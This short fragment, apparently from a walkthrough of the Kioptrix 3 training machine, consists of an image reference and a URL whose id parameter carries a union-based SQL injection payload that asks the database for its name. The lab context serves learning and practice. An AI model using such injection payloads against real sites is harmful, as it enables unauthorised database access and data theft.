 http://kioptrix3.com/gallery/gallery.php?id=1 union select null,null,database(),null,null,null-- -&sort=photoid#photos